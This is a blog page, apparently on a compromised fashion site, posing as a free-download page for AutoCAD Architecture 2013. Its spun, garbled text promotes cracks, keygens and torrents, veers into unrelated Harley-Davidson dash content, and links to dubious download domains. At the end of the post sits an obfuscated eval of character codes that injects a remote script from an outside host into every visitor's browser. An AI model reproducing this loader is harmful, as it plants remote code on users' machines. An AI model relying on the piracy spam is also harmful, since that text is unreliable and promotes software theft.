                                    aria-expanded="false"><i class="fa fa-bars" aria-hidden="true"></i></button>
                        </div>
                        <ul id="primary-menu" class="nav navbar-nav"><li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://thinkfastfashion.com/category/clothing/">Clothing</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://thinkfastfashion.com/category/perfume/">Perfume</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://thinkfastfashion.com/category/fashion/">Fashion</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://thinkfastfashion.com/category/ornaments/">Ornaments</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://thinkfastfashion.com/category/shopping/">Shopping</a></li>
</ul>                    </nav><!-- #site-navigation -->
                </div> <!-- .container-inner -->
            </div> <!-- grip-menu-container -->
                </header><!-- #masthead -->
                
    <div id="content" class="site-content">
                <div class="container-inner clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                                    <article id="post-174915" class="post-174915 post type-post status-publish format-standard hentry category-featured" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="grip-content-container grip-no-thumbnail">
                <div class="grip-content-area">
            <header class="entry-header">
                <h1 class="entry-title" itemprop="headline">Autodesk autocad architecture 2013 iso (x86/x64) free download</h1>                    <div class="entry-meta">
                        <span class="cat-links"><i class="fa fa-folder-open"></i> <a href="https://thinkfastfashion.com/category/featured/" rel="category tag">Featured</a></span><span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/autodesk-autocad-architecture-2013-iso-x86-x64/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-18T00:18:48+00:00">December 18, 2022</time></a></span><span class="byline"> <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><i class="fa fa-user"></i><a class="url fn n" href="https://thinkfastfashion.com/author/admin/" rel="author"><span class="author-name" itemprop="name">Gretta</span></a></span></span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <h2><font size="15">Looking for:</font></h2>
<p>AutoCAD Architecture Service Pack 2 | AutoCAD Architecture | Autodesk Knowledge Network</p>
<p><a href="https://asdrues.space/97?keyword=Autodesk autocad architecture 2013 iso (x86/x64) free download"><b><font size="20">Click here to Download</font></b></a></p>
<div class="nixumu" style="clear: both; text-align: center;">
    <a href="https://asdrues.space/97?keyword=Autodesk autocad architecture 2013 iso (x86/x64) free download" rel="nofollow noopener" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;" target=""><img decoding="async" border="0" data-original-height="145" data-original-width="200" src="https://inima22agestrust.site/tap.jpeg" /></a></p>
<p>&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
&nbsp;</p>
<p>One of the best AutoCAD alternative cad software at affordable price. Post a Comment. This setup is safe and secure for PC Laptop and clean from any virus with a completely standalone file direct link from a fast dedicated server with pause and resume from PortableBull. This AutoCAD Free Download is one of the most top graphics software that can easily make logo in just a few minutes. The remake of the software, AutoCAD , recently released by Autodesk, has gained its reputation and recognition thanks to the various features it provides to engineers and style ers for drawing and design.</p>
<p>The unique features of AutoCAD software in drawing, designing and modeling convince every architect and engineer to use it. AutoCAD is out there in both bit and bit formats and may be downloaded. Easy to download and install. This application loads easily and runs better as compared to the older version. It is compatible with both bit and bit operating systems. The splash screen of the appliance is renewed. With this program, you can quickly do your designs by automating previous repetitive tasks that participate in rebar detailing and are done with regular AutoCAD.</p>
<p>Geometric based shapes and designs. Also is retired and no longer supported by Autodesk. X Force Keygen Autocad 32 Bit. Download Baumaschinen Simulator Torent Mac.</p>
<p>Find the best flights fast, track prices, and book with confidence. Descargar autocad ingles 64 bits con crack. Now open the product key file and use the file key for. If you looking on the internet an AutoCAD Free Full version So, you come to land a right place now a day shares with you a Professional Software application to design of the buildings and objects in both of dismission 2D and 3D View and more creative idea with latest features added.</p>
<p>Also download autocad full setup of 32 bit or 64 bit. Our site guide you how to install autocad crack 32, 64 bit on your computer follow copy adlmint. The AutoCad Social Video of my channel is here. You need one of the following license keys to run AutoCAD on an unlimited number of computers:. Complete the installation and restart Autodesk Product. With the SmartDraw app, you can make diagrams on your desktop. AutoCAD is a 3d designing and modeling application.</p>
<p>The previous version was autocad  Easily edit and clean up raster images while transforming them into vector drawings within a familiar AutoCAD environment. From a command prompt, navigate to the AutoCAD folder and execute the following command. The product will soon be reviewed by our informers. Autocad Merupakan software komputer CAD untuk menggambar 2 dimensi dan 3 dimensi yang dikembangkan oleh Autodesk.</p>
<p>Download xforce keygen autocad windows 10, xforce keygen autocad 64 bit windows 10, xforce keygen autocad 64 bit windows 10, xforce keygen autocad 64 …. AutoCAD is widely used in many professions including project managers, engineers, architects and many. File Crack Autocad 64 Bit. The latest version of autocad is autocad  This software was the number one choice of engineers and designers.</p>
<p>We would like to show you a description here but the site won&#8217;t allow us. I have a license and key for it, and changed computers so I removed CAD from the one hoping to put it on the new one. We are one of the few services online who values our users&#8217; privacy, and have never sold your information.</p>
<p>The same version of AutoCAD is in both software packages but the product key differentiates one package from the other. This readme contains the latest information regarding the installation and use of this service pack. Penulis menggunakan Intel Core i5 pada clock 2. We are one of the few services online who …. Consult the readme file for installation instructions and more details on the primary issues resolved by this update.</p>
<p>Descargue AutoCAD 32 bits y 64 bits con el enlace de torrente keygen y el enlace de descarga directa. Cause mac windows server r2 enterprise edition 64 bit free crysis 1 windows 7 32 bit jump indir 3ds max xforce.</p>
<p>Download xforce keygen Composite 32 bit. Latest Autocad version is  You can download AutoCAD latest version for free for both bit and bit operating systems. Autodesk Autocad 32bit Crack Download Torrentl. Start the Keygen bit or little bit. Based on current schedules, English maintenance kits should begin shipping early August, and additional Languages will follow in the coming weeks. Microsoft Project Professional !!</p>
<p>Program ini mendukung semua sistem baik yang masih 32 bit ataupun sudah 64 bit …. Lalu apa perbedaan land dekstop dengan autocad lainnya padahal kan sama sama autocad, nah kali ini saya akan membahas perbedaan autocad …. Autocad Crack Download 64 Bit &#8211; user…. Procesador: 1 gigahertz GHz or faster bit x86 or bit x64 processor.</p>
<p>Create stunning 2D and 3D designs in almost any form imaginable. Mar 25, &#8211; This piece of software is complete and it features a lot of options. To install this download: Download the file by clicking the Download button above and saving the file to your hard disk.</p>
<p>And Xforce Keygen torrent download,. Download a free day trial of AutoCAD or any of the toolsets that are included when you subscribe. Download AutoCad keygenbit torrent. PassMark BurnInTest software. Click on Mem Patch you should see successfully patched …. Microsoft Windows 7 Home Premium. The AutoCAD products for both Windows and Mac have been announced and now available as a free full version 30 day trial download, free to students on the Student Community and to Autodesk Subscription customers.</p>
<p>Collaborate online, participate in meetings, and chat with others. I tried to download the 64 bit version from the Autodesk site, but it. Professional 2D drafting and 3D design program.</p>
<p>Autodesk 32bit 64bit xforce keygen for all products. Reference desktop full workflow and cloud and mobile solutions. Autocad plant 3d crack product key free download 64bit and 32bit. Also download autocad full setup of 32 bit or 64 bit.</p>
<p>Clique para compartilhar no Twitter abre em nova janela Clique para compartilhar no Facebook abre em nova janela. For instance, a faulty application, amtlib. Windows Download crack autocad 32 bit Download link:tinyurllrg9cy2 Windows Activator key [64 bit][][product. Step 4 Download the three Parts under the Revit  The 1 torrent PC software for Windows with over 1 billion downloads…. So, you can carefully position the camera to get a more unobstructed view of the area of interest.</p>
<p>Lalu apa perbedaan land dekstop dengan autocad lainnya padahal kan sama sama autocad, nah kali ini saya akan membahas perbedaan autocad. Get this torrent Anonymous Download. Stay current with the latest and new features and capabilities. Download Inventor Professional — 32 64 bit full. This is a regular program like the weather, that lets you know different data about the weather.</p>
<p>Windows Download crack autocad 32 bit Download link:tinyurllrg9cy2 Windows Activator key [64 bit…. Use as Download Music autodesk revit ….</p>
<p>&nbsp;<br />
&nbsp;</p>
<p>&nbsp;</p>
<h3>
AutoCAD 32/64 Bit Free Download &#8211; DOWNLOAD JUGA<br />
</h3>
<p>&nbsp;</p>
<p>Undid screws on each side of dash panel and took it off. The Street Glide Special comes stock with a hydraulic clutch, 6 speed Cruise Drive transmission, of course the 6 gallon fuel tank, and the bike weighs in at lbs. Purchaser who purchases an Eligible Motorcycle during the Sales Period has the option to trade-in the Eligible Motorcycle at its original purchase price towards <a href="http://replace.me/12323.txt">больше на странице</a> purchase of a new, unregistered, <a href="http://replace.me/8985.txt">нажмите чтобы узнать больше</a> year, or Harley-Davidson Touring, Trike, Softail, Dyna, Sportster, Street or <a href="http://replace.me/11904.txt">Ссылка</a> 3.</p>
<p>Even if you don&#8217;t own a Harley, each product is worth looking at since most of the brands are compatible with. Turn off Traction Control if stuck in mud or snow and need to rock the car, or when you want to light up the rear tires and make a smoke show.</p>
<p>We modify your stock factory Harley gauges. Get FREE 2-day shipping and free lifetime tech support with your order. Directly replacement for the OEM tank. This should put your bike into diagnostics mode.</p>
<p>Competition Series Dash for Touring: Calendars The street glide kit includes 4-channel, compact, weather-resistant <a href="http://replace.me/25365.txt">нажмите сюда,</a> two 6. The ST is basically a <a href="http://replace.me/18990.txt">нажмите чтобы прочитать больше</a> Street Glide on steroids, with the cc engine thrown in the bin and replaced by a cc version, increasing the.</p>
<p>The fairing is very easy to remove. To make things a bit easier on you, the best speakers eownload Harley Davidson street glide bikes are shown below, picked for their level of craftsmanship and sound quality.</p>
<p>Best selection, lowest prices. Smooth out your tank for a clean and gree look. All parts are constructed from hand laid ABS Plastic to create a very strong and durable parts. With the Ignition switch off, put the bike into the &#8220;run&#8221; autodesk autocad architecture 2013 iso (x86/x64) free download, then turn on the ignition. Easy Install! Not only that, but we have them all in-stock and ready autoedsk ship today.</p>
<p>Thanks to some one on this net I found it very easy to replace thew bulb in my volt meter in the dash. For bikes pre, please contact me for more information. Direct replacement for the OEM tank console panel. RideApart Review: Harley. The original 1 best selling Harley-Davidson Boom! Matt Laidlaw goes into every detail that separates the Street-Gli.</p>
<p>It may be autldesk little snappier on the throttle, but the difference is negligible. Get it Tue, Jul 26 &#8211; Fri, Jul This is the most recent part sent out to Me by bikesponsors. Our 6 gallon extended dashes for Harley Baggers are designed to be used with our 6 gallon stretched tank kits. Let the truck cool down, and check the coolant level, look for possible leaks, and make sure the fan and thermostat are operating correctly.</p>
<p>Reduces glare from the gauges and. We offer a great selection of Klock Werks items …. This top-grade architectuge is expertly made in compliance with stringent industry …. Reduces glare from the gauges and comes with all mounting hardware.</p>
<p>Everything you need to know to get up and running with your Boom! Database contains 1 Harley-Davidson street glide Manuals available for free online viewing or downloading in PDF : Owner&#8217;s manual. Use the online manual straight away. Custom Harley-Davidson Street Glide. Red indicator light on my speedometer. Rugged, weatherproof speakers <a href="http://replace.me/21956.txt">источник статьи</a> the bike&#8217;s audio quality and pack dwnload lot of punch into a compact.</p>
<p>The photo below shows the dash area on my &#8217;15 Roadie. What <a href="http://replace.me/26336.txt">читать статью</a> noticeable is that it seems to run a little leaner than before and on my test I <a href="http://replace.me/12924.txt">продолжить чтение.</a> I just bought my &#8217;08 street autodesk autocad architecture 2013 iso (x86/x64) free download in January and some of the bulbs in the guage lights have gone out.</p>
<p>The CVO Street Glide takes an already formidable bike that autodesk autocad architecture 2013 iso (x86/x64) free download downlad comfortable on the boulevard as it was on rural highways and turned up the …. Besides the sleek appearance, you&#8217;ll really appreciate the reduction in glare if you run a windshield.</p>
<p>Expertly crafted from the highest grade materials Exquisite workmanship and solid design. My Street glide had a rattle too. Discover and save! Also, use a shopvac or similar to …. One owner Call keith Serious enquires only come see it and make an …. Cover those unsightly and unfinished bolt heads for ….</p>
<p>By David Weitz &#8211; January 25, I have no dash power, no horn. Tank badge puts a finishing touch on your Darkside kit. Best selection, lowest prices, plus orders …. We Ship Today! A low-profile dash will do a lot to improve the look of your stock tank. Choose appropriate Harley Davidson Street Glide wood grain, autoccad, carbon fiber, aluminum interior dash.</p>
<p>I have a street glide special and all of a sudden the running lights stopped working and I have a solid red &#8211; Answered by a verified …. Part : Mfg Part : SQ Designed using state-of-the-art technology and uatocad customers in mind. Harley-Davidson Street Glide Special […. Get harley street glide dash at a bigger saving. Purchase your modification below! Street Glide, and Ultra Limited models with …. Designed to provide unrivaled value and maximum reliability Expertly crafted from the highest grade materials.</p>
<p>The gauges on the autodesk autocad architecture 2013 iso (x86/x64) free download now run along the top, making room for the 6&#8243; touch screen Boom Box Infotainment System autidesk. Engine Management Warning <a href="http://replace.me/7119.txt">Нажмите чтобы узнать больше.</a> Stretch tank with matching dash.</p>
<p>May 17, &#8211; This Pin was discovered by Mark Olivier. Learn the difference between the two versions of Harley-Davidson&#8217;s most popular Motorcycle. This tank dash console fits both the Advanblack tank cover. Shop all dash kits that fit your Street glide special Thinking about installing your gear yourself?.</p>
<p>To autodesk autocad architecture 2013 iso (x86/x64) free download it off I decided to go big with a inch front wheel, SR5 cam with a master tune for the highway, and the list goes on and on.</p>
<p>Motorcycles Harley-Davidson (x866/x64) Glide Special is zutodesk matte-black throwback Everything about it <a href="http://replace.me/22760.txt">http://replace.me/22760.txt</a> big, including its price and its charm. I had the same symptoms, downloxd flashing of ABS.</p>
<p>Free shipping for many products!. Just purchased a new Autodesk autocad architecture 2013 iso (x86/x64) free download Glide and needed some help understanding the Entertainment System and Navigation. Reconnect the ECU, reconnect the battery and then re install the master fuse.</p>
<p>Motorcycle USA reports that this recall affects almost 9, bikes that &#8220;may have been manufactured without a rear reflector assembly. Four windshield screws, lift the top dash off, autodesk autocad architecture 2013 iso (x86/x64) free download turn signal bolts, four deflector screws, pop the speaker ….</p>
<p>These plug-and-play LED bulbs illuminate faster and are brighter than their incandescent counterparts, so your signals can be seen sooner and from greater distances. At least on a &#8217;15 CVO it&#8217;s there.</p>
<p>Also, use a shopvac or similar to vacuum out <a href="http://replace.me/8912.txt">посетить страницу</a> fuse areas and places where you have been blowing compressed air, you may have been entrapping moisture in a few spots instead of getting rid of it.</p>
<p>Harley-Davidson Bulb Replacement Chart. Showing 1 to 4 of 4 products in this section. Autodesk autocad architecture 2013 iso (x86/x64) free download Pro on April 8, at pm. Harley Fairing Insert Get rid of the ugly, boring, standard factory Harley dash insert with this bad ass dash insert from John Shope creations. Browse Categories Remove hd dash street glide. Check out our selection of kits and components!. This product is made of high-quality materials to serve you for ….</p>
<p>I sometimes think I&#8217;m the idiot for whom &#8220;idiot lights&#8221; were named. Fast, Free shipping and the best. For the on up touring bikes, all 4 gauges need to be sent in. Dyno tuned by latus Portland at HP, pounds torque.</p>
<p>Search: Street Glide Dash Switches. Not only that, but we have them all in-stock and ready to ship to you today. Made from our famous virtually indestructible NYB polymer blends injection molded for autodesk autocad architecture 2013 iso (x86/x64) free download superior fit and finish.</p>
<p>&nbsp;<br />
&nbsp;</p>
<h4>
Autodesk autocad architecture 2013 iso (x86/x64) free download<br />
</h4>
<p>&nbsp;<br />
&nbsp;<br />
Apr 16,  · Download AutoCAD Architecture for Windows to increase design productivity and improve collaboration with familiar AutoCAD software-based working environment. Free autocad lt 64 bit download. Photo &#038; Graphics tools downloads &#8211; AutoCAD LT &#8211; English by Autodesk and many more programs are available for instant and free download. Download AutoCAD Free Version is one of the famous software for Design and Modeling Services. Now the AutoCAD Download Version is ready to provide you the tools that can be used for shaping the world around you with the amazing and most advance class tools AutoCAD Version. The Complete Version of AutoCAD is compatible with 32/64 Bit Operating system .<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);</script></p>

                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    <div class="meta_bottom">
            <div class="text_share header-text">Share</div>
            <div class="post-share">
                <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://thinkfastfashion.com/autodesk-autocad-architecture-2013-iso-x86-x64/"><i class="fa fa-facebook"></i></a>
                <a target="_blank" href="http://twitter.com/share?text=Autodesk%20autocad%20architecture%202013%20iso%20(x86/x64)%20free%20download&#038;url=https://thinkfastfashion.com/autodesk-autocad-architecture-2013-iso-x86-x64/"><i class="fa fa-twitter"></i></a>
                <a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://thinkfastfashion.com/autodesk-autocad-architecture-2013-iso-x86-x64/&#038;media=&#038;description=Autodesk%20autocad%20architecture%202013%20iso%20(x86/x64)%20free%20download"><i class="fa fa-pinterest"></i></a>
                <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Autodesk%20autocad%20architecture%202013%20iso%20(x86/x64)%20free%20download&#038;url=https://thinkfastfashion.com/autodesk-autocad-architecture-2013-iso-x86-x64/"><i class="fa fa-linkedin"></i></a>
            </div>
        </div>
                </div> <!-- .grip-content-area -->
    </div> <!-- .grip-content-container -->
</article><!-- #post-174915 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thinkfastfashion.com/windows-10-multiple-monitors-taskbar-icons-free-2/" rel="prev">Windows 10 multiple monitors taskbar icons free download.6 Best Free Multi Monitor Software For Windows</a></div><div class="nav-next"><a href="https://thinkfastfashion.com/adobe-pagemaker-7-0-keygen-free-download/" rel="next">Adobe pagemaker 7.0 keygen free download</a></div></div>
	</nav>                <div class="related-pots-block">
                                        <h2 class="widget-title">
                        <span class="ct-title-head ct-rotate"> Related Posts </span>
                    </h2>
                                        <ul class="related-post-entries clearfix">
                                                    <li>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://thinkfastfashion.com/download-adobe-premiere-pro-cs6-full-crack-gd-24/">
                                            Download Adobe Premiere Pro CS6 Full Crack [GD] | YASIR.Adobe premiere pro cs6 buy cheap free download                                        </a>
                                    </h2>

                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/download-adobe-premiere-pro-cs6-full-crack-gd-24/" rel="bookmark"><time class="entry-date published updated" datetime="2023-02-01T06:50:46+00:00">February 1, 2023</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://thinkfastfashion.com/download-talk-tom-for-pc-my-talking-tom-friends-on/">
                                            Download talk tom for pc. My Talking Tom Friends on Windows Pc                                        </a>
                                    </h2>

                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/download-talk-tom-for-pc-my-talking-tom-friends-on/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-18T09:48:22+00:00">January 18, 2023</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://thinkfastfashion.com/download-talk-with-simsimi-free-simsimi-for-pc/">
                                            Download talk with simsimi free.SimSimi for PC                                        </a>
                                    </h2>

                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/download-talk-with-simsimi-free-simsimi-for-pc/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-18T09:48:22+00:00">January 18, 2023</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                            </ul>
                </div> <!-- .related-post-block -->
                
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="sidebar-widget-container"><section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://thinkfastfashion.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section></div> <div class="sidebar-widget-container"><section id="categories-2" class="widget widget_categories"><h2 class="widget-title"><span class="ct-title-head ct-rotate">Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-68"><a href="https://thinkfastfashion.com/category/beauty-care/">Beauty Care</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://thinkfastfashion.com/category/clothing/">Clothing</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://thinkfastfashion.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://thinkfastfashion.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://thinkfastfashion.com/category/gift/">Gift</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://thinkfastfashion.com/category/hair-loss/">Hair loss</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://thinkfastfashion.com/category/ornaments/">Ornaments</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://thinkfastfashion.com/category/perfume/">Perfume</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://thinkfastfashion.com/category/shopping/">Shopping</a>
</li>
			</ul>

			</section></div> <div class="sidebar-widget-container"><section id="grip-tabbed-2" class="widget grip-tabbed">            <div class="ct-tabs">

                <ul class="nav nav-tabs ct-nav-tabs">
                                            <li class="ct-title-head ct-rotate active"><a data-toggle="tab"
                            href="#home">Popular Posts</a>
                      </li>
                                                        <li class="ct-title-head ct-rotate"><a data-toggle="tab"
                     href="#menu1">Recent Posts</a>
                 </li>
                      </ul>

         <div class="tab-content">
                            <div id="home" class="tab-pane fade in active">
                    <section class="featured-posts-block">
                                                    <div class="list-post-block">
                                <ul class="list-post">
                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/latest-gown-designs-provide-a-beautiful-look/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2021/07/d-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/latest-gown-designs-provide-a-beautiful-look/">Latest Gown Designs Provide a Beautiful Look</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/latest-gown-designs-provide-a-beautiful-look/" rel="bookmark"><time class="entry-date published" datetime="2021-07-06T13:27:36+00:00" itemprop="datePublished">July 6, 2021</time><time class="updated" datetime="2022-06-06T13:33:26+00:00" itemprop="dateModified">June 6, 2022</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/nickel-free-belt-should-deliver-maximum-comfort-across-the-use/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2021/08/e-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/nickel-free-belt-should-deliver-maximum-comfort-across-the-use/">Nickel Free Belt should Deliver Maximum Comfort Across The Use!</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/nickel-free-belt-should-deliver-maximum-comfort-across-the-use/" rel="bookmark"><time class="entry-date published" datetime="2021-08-22T13:27:31+00:00" itemprop="datePublished">August 22, 2021</time><time class="updated" datetime="2022-06-06T13:33:21+00:00" itemprop="dateModified">June 6, 2022</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/add-womens-knitwear-to-enhance/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2021/09/f-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/add-womens-knitwear-to-enhance/">Add Womens Knitwear to enhance The requirement of Your Collection!</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/add-womens-knitwear-to-enhance/" rel="bookmark"><time class="entry-date published" datetime="2021-09-22T13:27:35+00:00" itemprop="datePublished">September 22, 2021</time><time class="updated" datetime="2022-06-06T13:33:28+00:00" itemprop="dateModified">June 6, 2022</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/five-benefits-and-features-utilizing-refillable-perfume-atomisers-for-travel-nights-out/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2021/10/f-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/five-benefits-and-features-utilizing-refillable-perfume-atomisers-for-travel-nights-out/">Five Benefits and features utilizing Refillable Perfume Atomisers For Travel, Nights Out</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/five-benefits-and-features-utilizing-refillable-perfume-atomisers-for-travel-nights-out/" rel="bookmark"><time class="entry-date published" datetime="2021-10-22T13:33:54+00:00" itemprop="datePublished">October 22, 2021</time><time class="updated" datetime="2022-06-06T13:42:14+00:00" itemprop="dateModified">June 6, 2022</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
                                                        <a href="https://thinkfastfashion.com/why-perfume-make-the-perfect-gift-for-ladies/">
                                                            <img width="150" height="150" src="https://thinkfastfashion.com/wp-content/uploads/2021/11/f-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                                        </a>
                                                    </div><!-- Post thumb end -->
                                                
                                                <div class="post-content">
                                                    <h3 class="post-title">
                                                        <a href="https://thinkfastfashion.com/why-perfume-make-the-perfect-gift-for-ladies/">Why Perfume Make the perfect Gift For Ladies, and the ways to Choose the Perfect Gift</a>
                                                    </h3>
                                                    <div class="post-meta">
                                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thinkfastfashion.com/why-perfume-make-the-perfect-gift-for-ladies/" rel="bookmark"><time class="entry-date published" datetime="2021-11-22T13:34:00+00:00" itemprop="datePublished">November 22, 2021</time><time class="updated" datetime="2022-08-08T17:31:03+00:00" itemprop="dateModified">August 8, 2022</time></a></span>                                                    </div>
                                                </div><!-- Post content end -->
                                            </div><!-- Post block style end -->
                                        </li><!-- Li 1 end -->

                                    
                                </ul><!-- List post end -->
                            </div><!-- List post block end -->
                                                </section>
                </div>
                                        <div id="menu1" class="tab-pane fade">
                    <section class="featured-posts-block">
                                                    <div class="list-post-block">
                                <ul class="list-post">
                                                                            <li>
                                            <div class="post-block-style">

                                                                                                    <div class="post-thumb">
